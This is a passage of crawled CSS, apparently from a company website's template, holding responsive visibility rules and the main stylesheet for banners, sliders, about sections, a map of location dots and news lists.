.visible-lg-block {display:block !important;}
}
@media (min-width:1200px) {
.visible-lg-inline {display:inline !important;}
}
@media (min-width:1200px) {
.visible-lg-inline-block {display:inline-block !important;}
}
@media (max-width:767px) {
.hidden-xs {display:none !important;}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {display:none !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md {display:none !important;}
}
@media (min-width:1200px) {
.hidden-lg {display:none !important;}
}


@media (max-width:767px) {
.row{margin-right:-10px;margin-left:-10px;}
.row > div{padding-right:10px;padding-left:10px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/main.css
body_size: 11038
content:
@charset "utf-8";

@import "jquery.fancybox.css";
 
/*---------------------------------------------------*/

.swiper-button-prev::after,.swiper-button-next::after{display:none;}

.more1{padding:0 40px;height:64px;display:inline-flex;justify-content:center;align-items:center;border:1px solid #DBE0E3;font-size:15px;color:#212121;font-weight: 500;}     
.more1 span{width:13px;height:12px;background:#67A7B3;margin-right:10px;} 
.more1 span:last-child{margin-right:27px;} 
.more1:hover{background:#67A7B3;border-color:#67A7B3;color:#fff;} 
.more1:hover span{background:#fff;}

#banner{position:relative;} 
#banner .swiper-slide img{width:100%;}
#banner .swiper-slide{position:relative;}
#banner .swiper-slide .txt{position:absolute;left:0;top:0;right:0;bottom:0;}
#banner .swiper-slide .txt .wp{padding-top:10%;position:relative;}
#banner .swiper-slide .txt p{font-size:17px;color:#fff;font-weight:500;}
#banner .swiper-slide .txt h5{font-size:56px;color:#fff;line-height:1.25;font-weight: 500;max-width:680px;margin:28px 0 0;}
#banner .swiper-slide .txt h5 span{color:#E3A24A;}

#banner .swiper-slide .t{height:84px;position:absolute;left:0;right:0;bottom:0;}
#banner .swiper-slide .t::after{content:"";background:#fff;width:70.26%;height:100%;display:block;position:absolute;left:0;top:0;}
#banner .swiper-slide .t .wp{height:100%;position:relative;z-index:20;display:flex;flex-direction:column;justify-content:center;}
#banner .swiper-slide .t h5{font-size:18px;color:#212121;line-height:1;font-weight:600;}
#banner .swiper-slide .t p{font-size:13px;color:#666;margin:9px 0 0;}

#banner .swiper-pagination-bullets{bottom:45px;font-size:0;}
#banner .swiper-pagination-bullet {width:75px;height:5px;margin:0 3px;background:#fff;border-radius:20px;opacity:1;}
#banner .swiper-pagination-bullet-active{background:#004C46;}



.indexA{padding:67px 0 150px;letter-spacing: 0.5px;word-spacing: 1px;}
.indexA .wp{position:relative}
.indexA .tit{width:434px;background:#fff;position:absolute;left:0;top:0;z-index:10;padding:33px 30px 0 0;}
.indexA .tit h3{font-size:56px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexA .tit h5{margin:15px 0 0;font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexA .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexA .tit p{margin:17px 0 0;color:#838383;font-size:20px;line-height:24px;}
.indexA .tit .more{margin:20px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexA .tit .more:hover{background:var(--active-color);color:#fff;}

.indexA .swiper-slide a .pic{overflow:hidden;position:relative;z-index:20;}
.indexA .swiper-slide a .pic img{transition:all 0.5s ease 0s;}
.indexA .swiper-slide a .txt *{position:relative;z-index:20;}
.indexA .swiper-slide h5{font-size:24px;color:#404040;font-weight:600;margin-bottom:15px;}
.indexA .swiper-slide p{font-size:20px;color:#6f6f6f;line-height:30px;}

.indexA .swiper-slide .top{display:flex;justify-content:flex-end;}
.indexA .swiper-slide .top a{width:calc(100% - 434px);display:flex;}
.indexA .swiper-slide .top a .pic{width:66.4%;}
.indexA .swiper-slide .top a .txt{flex:1;background:#F6F6F6;padding:60px 30px 0;position:relative;}
.indexA .swiper-slide .top a .txt::after{content:"";display:block;position:absolute;top:0;left:-100%;width:100%;height:100%;background-color:#004C46;transition:left .5s ease-out;opacity:0;}



.indexA .swiper-slide .bot{display:flex;}
.indexA .swiper-slide .bot a{display:flex;flex-direction:row-reverse;}
.indexA .swiper-slide .bot a:first-child{width:45.54%;}
.indexA .swiper-slide .bot a:first-child .pic{width:61.48%;}

.indexA .swiper-slide .bot a:last-child{width:54.46%;}
.indexA .swiper-slide .bot a:last-child .pic{width:65.22%;}

.indexA .swiper-slide .bot a .txt{flex:1;padding:60px 20px 0;background:#F6F6F6;position:relative;}
.indexA .swiper-slide .bot a .txt::after{content:"";display:block;position:absolute;top:0;right:-100%;width:100%;height:100%;background-color:#004C46;transition:right .5s ease-out;opacity:0;}

@media screen and (min-width:1171px){
.indexA .swiper-slide .top a:hover .txt *{color:#fff;}
.indexA .swiper-slide .top a:hover .txt::after{left:0;opacity:1}	
.indexA .swiper-slide .bot a:hover .txt *{color:#fff;}
.indexA .swiper-slide .bot a:hover .txt::after{right:0;opacity:1}
.indexA .swiper-slide a:hover .pic img{transform:scale(1.05);}
}

.indexA .swiper-button-prev,.indexA .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#004C46;margin-top:-25px;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.indexA .swiper-button-prev i,.indexA .swiper-button-next i{color:#fff;font-size:25px;display:inline-block;}
.indexA .swiper-button-prev,.indexA .swiper-container-rtl .swiper-button-next{left:-50px;}
.indexA .swiper-button-next,.indexA .swiper-container-rtl .swiper-button-prev{right:-50px;}
.indexA .swiper-button-prev:hover,.indexA .swiper-button-next:hover{color:var(--active-color);}



.indexB{padding:0 0 80px;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexB .wp{display:flex;justify-content:space-between;align-items:flex-start;}
.indexB .left,.indexB .right{width:calc(50% - 10px);}
.indexB .left{display:flex;flex-direction:column-reverse;padding:55px 0 0;position:relative;}

.indexB .left .list{position:relative;}
.indexB .left .list::after{content:"";background:#F6F6F6;position:absolute;right:-100px;top:-80px;bottom:0;width:1200px;border-radius:0 100px 0 0;}
.indexB .left .list .swiper-slide a{display:block;position:relative;}.indexB .left .list .swiper-slide a img{width:100%;}
.indexB .left .list .swiper-slide .txt{position:absolute;left:0;bottom:0;right:0;background:#004C46;padding:20px 25px;max-width:510px;}
.indexB .left .list .swiper-slide .txt em{font-size:16px;color:#fff;}
.indexB .left .list .swiper-slide .txt h5{font-size:24px;color:#fff;margin:14px 0 0;font-weight:600;}

.indexB .left .list .page{width:63px;position:absolute;bottom:0;left:-63px;z-index:30;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:static;width:63px;height:63px;line-height:63px;overflow:hidden;background:rgb(0,228, 124);margin-top:0;text-align:center;color:#fff;display:block;border-radius:0;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}

.indexB .left .list .page .swiper-button-prev:hover,.indexB .left .list .page .swiper-button-next:hover{opacity:0.6;}

.indexB .tit{position:relative;padding:90px 0 0;}
.indexB .tit *{position:relative;z-index:10;}
.indexB .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexB .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexB .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexB .tit p{margin:20px 0 0;color:#737373;max-width:600px;font-size:20px;line-height:30px;}

.indexB .right{}
.indexB .right .list{display:flex;justify-content:flex-end;}
.indexB .right ul{width:576px;}
.indexB .right ul li{border-bottom:1px solid #EBEBEB;padding:14px 0;}
.indexB .right ul li em{font-size:16px;color:#191818;}
.indexB .right ul li h5{font-size:20px;color:#737373;margin:14px 0 0;font-weight:600;}
.indexB .right .pic{margin:66px 0 0;position:relative;z-index:20;}

.indexB .right .pic .v{position:relative;width:100%;display:block;overflow:hidden;}
.indexB .right .pic .v img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexB .right .pic .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v2.png") no-repeat center;display:block;}
.indexB .right .pic:hover .v img{transform:scale(1.05);-webkit-transform: scale(1.05);}




.indexD{padding:90px 0 0;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.indexD::after{content:"";position:absolute;left:0;top:0;background:#F6F6F6;width:40%;bottom:0;border-radius:0 0 0 100px;}

.indexD .wp{display:flex;position:relative;z-index:30;}
.indexD .tit{width:434px;padding:54px 40px 0 0;position:relative;}
.indexD .tit *{position:relative;z-index:10;}
.indexD .tit h5{font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexD .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexD .tit h3{margin:17px 0 0;font-size:50px;color:#404040;font-weight:700;line-height:1;position:relative;z-index:20;}
.indexD .tit p{margin:20px 0 0;color:#838383;font-size:20px;line-height:30px;}
.indexD .tit .more{margin:60px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexD .tit .more:hover{background:var(--active-color);color:#fff;}

.indexD .right{width:calc(100% - 434px);position:relative;padding:0 0 112px;}

.indexD .right .v{width:100%;display:block;overflow:hidden;position:relative;}
.indexD .right .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.indexD .right .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.indexD .right .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.indexD .right .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.indexD .right .v .play > img{}
.indexD .right .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.indexD .right .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.indexD .right .pic{position:absolute;z-index:50;left:0;bottom:0;z-index:20;background:#FBFBFB;padding:50px 50px 0;width:50%;}

.indexG{padding:90px 0 0;margin-bottom:120px;}
.indexG h3{margin: 17px 0 0;font-size: 50px;color: #404040;font-weight: 700;line-height: 1;position: relative;z-index: 20;text-align: center;}


/*------------------------------------------------------------*/

.main{padding-top:100px;padding-bottom:100px;}


.sidebanner{position:relative;}
.sidebanner img{width:100%;}

.sidebanner1{position:relative;}
.sidebanner1 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner1 .txt .t{max-width:820px;}
.sidebanner1 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:72px;line-height:1;font-weight:700;}

.sidebanner1 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner1 .txt p a{color:#404040;}

.sidebanner3{position:relative;}
.sidebanner3 .txt{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;}
.sidebanner3 .txt h1,.sidebanner3  .txt h3{color:#404040;font-size:40px;line-height:1;font-weight:700;}
.sidebanner3 .txt p{color:#404040;font-size:18px;margin:25px 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sidebanner3 .txt p a{color:#404040;}


.path{border-bottom:1px solid #eee;line-height:75px;}
.path p{color:#999;font-size:15px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/*------------------------------------------------------------*/

.about{padding:80px 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.about .tit{}
.about .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about .tit p{font-size:20px;color:#707070;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}

.about ul{margin:35px 0 0;display:flex;flex-wrap:wrap;}
.about ul li{width:calc(20% - 10px);text-align:center;}
.about ul li .ico{width:138px;height:138px;background:#004C46;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;}
.about ul li .ico img{max-height:45%;}
.about ul li h5{margin:20px 0 0;font-size:24px;font-weight:600;color:#404040;line-height:1;}
.about ul li p{font-size:20px;color:#6e6e6e;line-height:30px;margin:10px 0 0;}


.about2{padding:30px 0 80px;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .wp{display:flex;justify-content:space-between;flex-direction:row-reverse;}
.about2 .left{width:31.76%;}
.about2 .right{width:66%;}
.about2 h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.about2 h5{font-size:30px;color:#404040;font-weight:600;line-height:1;margin:25px 0 0;}
.about2 p{font-size:20px;color:#6e6e6e;line-height:35px;margin:20px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.about2 .row{margin-top:15px;}


.about3{display:flex;align-items:center;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.about3 .txt{flex:1;padding:0 30px 0 9%;}
.about3 .txt h3{font-size:50px;color:#404040;font-weight:700;line-height:1;margin-bottom:90px;position:relative;z-index:50;}
.about3 .txt h3::after{content:"";width:320px;height:6px;background:#004C46;position:absolute;left:60px;bottom:-30px;display:block;}
.about3 .txt dl{display:flex;align-items:center;}
.about3 .txt dl~dl{margin-top:70px;}
.about3 .txt dl dt{width:76px;height: 76px;border-radius: 50%;background: #E9E9E9;display: flex;align-content: center;justify-content: center;}
.about3 .txt dl dd{flex:1;margin-left:15px;}
.about3 .txt dl dd h5{font-size:30px;color:#404040;font-weight:600;}
.about3 .txt dl dd p{font-size:18px;line-height:30px;color:#575757;}


.about3 .v{width:65%;display:block;overflow:hidden;position:relative;}
.about3 .v > img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.about3 .v::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../images/v1.png") no-repeat center;display:block;}
.about3 .v:hover > img{transform:scale(1.03);-webkit-transform: scale(1.03);}

.about3 .v .play{position:absolute;z-index:10;left:calc(50% - 44px);top:calc(50% - 44px);}
.about3 .v .play .box{width:88px;height:88px;background:#004C46;border-radius:50%;position:relative;z-index:20;display:flex;justify-content:center;align-items:center;}
.about3 .v .play > img{}
.about3 .v .play::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale1 2s linear infinite;}
.about3 .v .play::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 2s linear infinite;}

.about3 .v:hover::after{opacity:1;}

                      /*----solution---*/
.culture h3{font-size:40px;color:#000;font-weight:700;line-height:1;text-align:center;}
.culture ul{margin:50px 0;overflow:hidden;display:flex;}
.culture ul li{height:750px;width:23.2%;position:relative;transition:0.5s all ease;overflow:hidden;}
.culture ul li > img{position:absolute;top:0;left:5px;right:5px;height:100%;max-width:none;-o-object-fit:cover;object-fit:cover;}
.culture ul li .txt{position:absolute;bottom:0;left:5px;right:0;padding:45px 50px;background: rgba(0,0,0,.55);-webkit-backdrop-filter: blur(2px);backdrop-filter: blur(2px);}
.culture ul li .txt h5{font-size:32px;color:#fff;line-height:1.4;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.culture ul li .txt p{font-size:18px;color:#fff;line-height:26px;margin:20px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.culture ul li.active{width:53.6%;}
.culture ul li.active .txt h5{white-space:normal;}
.culture ul li.active .txt p{white-space:normal;}
                      
                      

.cert-list{padding:70px 0;background:url(../images/ibg1.jpg) no-repeat center top;letter-spacing: 0.5px;word-spacing: 1px;}
.cert-list .tit{text-align:center;}
.cert-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.cert-list .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.cert-list .tit a{margin:18px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);}
.cert-list .tit a:hover{background:var(--active-color);color:#fff;}

.cert-list .list{margin-top:60px;padding:15px 0;position:relative;text-align:center;}
.cert-list .swiper-slide{width:310px;}
.cert-list .swiper-slide img{display:block;background:#fff;box-shadow:0 4px 12px rgba(0,0,0,0.41);border:18px solid #2A2220;}
.cert-list .swiper-slide img{display:block;}

.cert-list .swiper-button-prev,.cert-list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.cert-list .swiper-button-next::after,.cert-list .swiper-button-prev::after {display:none;}
.cert-list .swiper-button-prev i,.cert-list .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;}
.cert-list .swiper-button-prev,.cert-list .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.cert-list .swiper-button-next,.cert-list .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.cert-list .swiper-button-prev:hover,.cert-list .swiper-button-next:hover{color:#355FA0;}

.cert-list .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.cert-list .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.cert-list .swiper-pagination-bullet-active{background:#004C46;}


.global{margin:100px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.global .wp{position:relative;display:flex;justify-content:flex-end;}
.global .tit{width:550px;position:absolute;left:0;top:calc(50% - 97px);}
.global .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.global .tit p{font-size:24px;color:#4d4d4d;margin:19px 0 0;}
.global .tit a{margin:22px 0 0;width:240px;height:43px;line-height:41px;display:inline-block;font-size:24px;color:var(--active-color);border:1px solid var(--active-color);text-align:center;}
.global .tit a:hover{background:var(--active-color);color:#fff;}

.global .list{width:1217px;position:relative;}
.global .list .pic img{width:100%;}

.global .list .box{}
.global .list .item{position:absolute;}
.global .list .item a{width:16px;height:16px;background:#004C46;border-radius:50%;display:block;position:relative;}
.global .list .item a::before{content:"";position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;display:block;border-radius:50%;background:rgba(11, 81, 2, 0.3);animation:scale2 1.5s linear infinite;}
.global .list .item .nr{position:absolute;left:calc(50% - 110px);top:50px;border-radius:10px;z-index:30;width:220px;padding:11px 20px;background:#fff;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:scale(0);transform:scale(0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;text-align:center;}
.global .list .item .nr::after{content:'';position:absolute;left:calc(50% - 8px);margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.global .list .item .nr p{font-size:22px;color:#004C46;margin-bottom:10px;}
.global .list .item:hover .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item.active .nr{opacity:1;-webkit-transform:scale(1);transform:scale(1);}

.global .list .item:nth-child(3) a,.global .list .item:nth-child(25) a,.global .list .item:nth-child(26) a,.global .list .item:nth-child(28) a,.global .list .item:nth-child(29) a,.global .list .item:nth-child(30) a,.global .list .item:nth-child(31) a,.global .list .item:nth-child(33) a{width:37px;height:51px;background:url(../images/dot2.png) no-repeat;border-radius:0;}
.global .list .item:nth-child(3) a::before,.global .list .item:nth-child(25) a::before,.global .list .item:nth-child(26) a::before,.global .list .item:nth-child(28) a::before,.global .list .item:nth-child(29) a::before,.global .list .item:nth-child(30) a::before,.global .list .item:nth-child(31) a::before,.global .list .item:nth-child(33) a::before{display:none;}

.global .list .item1{left:12.08%;top:31.3%;}
.global .list .item2{left:15.86%;top:27.41%;}
.global .list .item3{left:14.21%;top:37.39%;}
.global .list .item4{left:17.99%;top:45.35%;}
.global .list .item5{left:22.19%;top:42.98%;}
.global .list .item6{left:21.2%;top:55.33%;}
.global .list .item7{left:25.23%;top:60.58%;}
.global .list .item8{left:26.13%;top:69.71%;}
.global .list .item9{left:29.99%;top:64.13%;}
.global .list .item10{left:30.32%;top:74.79%;}
.global .list .item11{left:44.95%;top:28.59%;}
.global .list .item12{left:49.71%;top:30.96%;}
.global .list .item13{left:51.85%;top:29.44%;}
.global .list .item14{left:54.64%;top:28.59%;}
.global .list .item15{left:50.04%;top:40.61%;}
.global .list .item16{left:52.57%;top:36.04%;}
.global .list .item17{left:55.87%;top:34.35%;}
.global .list .item18{left:57.27%;top:39.76%;}
.global .list .item19{left:54.97%;top:46.7%;}
.global .list .item20{left:51.93%;top:57.7%;}
.global .list .item21{left:53%;top:79.19%;}
.global .list .item22{left:59.57%;top:49.75%;}
.global .list .item23{left:61.7%;top:46.36%;}
.global .list .item24{left:62.04%;top:13.37%;}
.global .list .item25{left:64.17%;top:39.09%;}
.global .list .item26{left:67.46%;top:44.67%;}
.global .list .item27{left:73.29%;top:20.64%;}
.global .list .item28{left:71.08%;top:30.29%;}
.global .list .item29{left:74.44%;top:28.76%;}
.global .list .item30{left:74.61%;top:37.06%;}
.global .list .item31{left:80.53%;top:18.09%;}
.global .list .item32{left:82.91%;top:45.85%;}
.global .list .item33{left:80.94%;top:59.39%;}
.global .list .item34{left:84.06%;top:78.85%;}



.ex-list{padding:20px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list .tit{text-align:center;}
.ex-list .tit h3{font-size:50px;color:#404040;font-weight:700;line-height:1;}
.ex-list .tit p{font-size:24px;color:#4d4d4d;line-height:35px;margin:19px 0 0;}

.ex-list .list{margin:60px 0 0;}

.ex-list .list .pic{position:relative;overflow:hidden;cursor:pointer;}
.ex-list .list .pic > img{transition:all 0.3s ease 0s;}
.ex-list .list .pic h5{position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.3);font-size:18px;color:#fff;text-align:center;padding:5px 0;}
.ex-list .list .pic h5 i{font-size:18px;}
.ex-list .list .pic h5:hover{color: #004C46;}

.ex-list .list .pic:hover img{transform:scale(1.05);}

.ex-list .top{display:flex;justify-content:space-between;align-items:flex-end;}
.ex-list .top .top-left{width:41.5%;}
.ex-list .top .top-right{width:56.788%;}

.top-left-top{display:flex;justify-content:flex-end;}
.top-left-top .pic{width:70.4%;}
.top-left-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-left-bot .pic:first-child{width:61.19%;}
.top-left-bot .pic:last-child{width:34.35%;}

.top-right-top{display:flex;justify-content:space-between;align-items:flex-end;}
.top-right-top .pic:first-child{width:48.54%;}
.top-right-top .pic:last-child{width:48.09%;}

.top-right-bot{display:flex;justify-content:space-between;margin-top:25px;}
.top-right-bot-left{width:72.58%;}
.top-right-bot-right{width:25.17%;display:flex;flex-direction:column;justify-content:space-between;}

.ex-list .bot{margin-top:25px;width:100%;display:flex;justify-content:center;align-items:flex-start;}
.ex-list .bot .pic:nth-child(1){width:25.4%;}
.ex-list .bot .pic:nth-child(2){width:25.4%;}
.ex-list .bot .pic:nth-child(3){width:34.24%;}
.ex-list .bot .pic+.pic{margin-left:20px;}

.ex-list2{padding:30px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.ex-list2 h3{font-size:24px;color:#404040;line-height:1;text-align:left;font-weight:700;}

.ex-list2 ul{display:flex;flex-wrap:wrap;margin:20px -20px 0;}
.ex-list2 ul li{width:25%;padding:10px;position:relative;}
.ex-list2 ul li img{width:100%;transition:all 0.5s ease 0s;}

.ex-list2 .list{margin:30px 50px 0;position:relative;}
.ex-list2 .swiper-slide {overflow:hidden;}
.ex-list2 .swiper-slide img{width:100%;transition:all 0.5s ease 0s;}
.ex-list2 .swiper-slide:hover img {transform:scale(1.05);}

.ex-list2 .swiper-button-prev,.ex-list2 .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;border-radius:8px;background:none;margin-top:-25px;text-align:center;color:#404040;}
.ex-list2 .swiper-button-next::after,.ex-list2 .swiper-button-prev::after {display:none;}
.ex-list2 .swiper-button-prev i,.ex-list2 .swiper-button-next i{color:inherit;font-size:30px;display:inline-block;margin-top:1px;background: #004C46; color: #fff;}
.ex-list2 .swiper-button-prev,.ex-list2 .swiper-container-rtl .swiper-button-next{left:-50px;right:auto;}
.ex-list2 .swiper-button-next,.ex-list2 .swiper-container-rtl .swiper-button-prev{right:-50px;left:auto;}
.ex-list2 .swiper-button-prev:hover,.ex-list2 .swiper-button-next:hover{color:#355FA0;}

.ex-list2 .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;font-size:0;}
.ex-list2 .swiper-pagination-bullet {height:12px;width:12px;margin:0 3px;background:#ccc;border-radius:50%;opacity:1;}
.ex-list2 .swiper-pagination-bullet-active{background:#004C46;}

/*------------------------------------------------------------*/

.news-top{position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.news-top h3{font-size:50px;color:#404040;line-height:1;font-weight:700;position:absolute;left:calc(55% + 56px);top:0;z-index:20;}
.news-top h3::after{content:"";width:400px;height:6px;background:var(--active-color);margin:20px auto 0 0;display:block;}
.news-top .swiper-slide{display:flex;align-items:center;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .pic img{width:100%;}
.news-top .swiper-slide .txt{flex:1;padding:90px 56px;}
.news-top .swiper-slide .txt h5{color:#404040;font-size:36px;line-height:1.1;font-weight:600;}
.news-top .swiper-slide .txt h5 a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.news-top .swiper-slide .txt span{margin:20px 0 0;font-size:18px;color:#9c9c9c;display:block;}
.news-top .swiper-slide .txt p{margin:20px 0 0;font-size:18px;color:#9c9c9c;line-height:30px;max-height:120px;overflow:hidden;}
.news-top .swiper-slide .txt .more{margin:25px 0 0;width:180px;height:41px;line-height:39px;border:1px solid #004C46;font-size:18px;color:#004C46;text-align:center;display:block;}
.news-top .swiper-slide .txt .more:hover{background:var(--active-color);color:#fff;}

.news-top .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.news-top .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.news-top .swiper-pagination-bullet-active{background:var(--active-color);}

.news-top .page{position:absolute;z-index:30;bottom:40px;left:calc(55% + 56px);display:flex;align-items:center;}
.news-top .page .swiper-button-prev,.news-top .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.news-top .page .swiper-button-next::after,.news-top .page .swiper-button-prev::after {display:none;}
.news-top .page .swiper-button-prev i,.news-top .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.news-top .page .swiper-button-next,.news-top .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.news-top .page .swiper-button-prev:hover,.news-top .page .swiper-button-next:hover{color:#004C46;}


.newslist{margin:80px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.newslist h2{font-size:50px;color:#404040;line-height:1;font-weight:700;}
.newslist ul{margin:30px -17px 0;display:flex;flex-wrap:wrap;}
.newslist ul li{width:33.33333%;padding:30px 17px;}
.newslist ul li .pic{width:100%;display:block;box-shadow: 0 0 9px rgba(1,1,1,0.24);}
.newslist ul li .pic img{width:100%;}
.newslist ul li .t{margin:20px 0 0;height: 174px;}
.newslist ul li .t span{font-size:16px;color:#191818;}
.newslist ul li .t h5{color:#252525;font-size:22px;line-height:30px;margin:13px 0 0;font-weight:600;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;height: 60px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
.newslist ul li .t .more{margin:20px 0 0;border:1px solid #004C46;display:block;width:140px;height:31px;line-height:29px;text-align:center;font-size:18px;color:#004C46;}
.newslist ul li .t .more i{font-size:13px;}
.newslist ul li .t .more:hover{background:var(--active-color);color:#fff;}


.main-news .wp{display:flex;}
.news-left{flex:1;overflow:hidden;padding:30px 30px 30px 0;letter-spacing: 0.5px;word-spacing: 1px;}

.newstit{}
.newstit span{font-size:18px;color:#404040;}
.newstit h1{margin:25px 0 0;font-size:48px;line-height:1;color:#404040;font-weight:700;text-align: center;}

.news-content h3{font-weight: bold;font-size: 24px;line-height: 2;}
.news-content{margin:25px 0 0;line-height:30px;font-size:18px;color:#585858;border-top:1px solid #DBDBDB;padding:30px 0 30px;}
.news-content p{margin-bottom:20px;}
.news-content strong{color:#333;}
.news-content h5{font-size:22px;color:#000009;font-weight: 500;margin-bottom:20px;}
.news-content .row >div{margin-bottom:20px;}
.newslist ul li .t p{display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;
}
.solution-rela-pro {padding: 30px 0;}
.solution-rela-pro h3{font-size: 36px;color: #404040;line-height: 1;font-weight: 700;}
.solution-rela-pro ul {display: flex;margin: 90px -35px 0;position: relative;}
.solution-rela-pro ul li {width: 25%;padding: 0 35px;}
.solution-rela-pro ul li a {display: block;overflow: hidden;background: #fff;box-shadow: .5em .5em 1em rgba(0,0,0,.1);position:relative;}
.solution-rela-pro ul li .pic {width: 100%;}
.solution-rela-pro ul li .pic img {width: 100%;transition:all 0.5s ease 0s;}
.solution-rela-pro ul li:hover .pic img {transform:scale(1.03);}
.solution-rela-pro ul li .txt {padding: 25px 15px;text-align: center;background: #f8f8f8;}
.solution-rela-pro ul li .txt p {font-size: 20px;color: #515151;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}
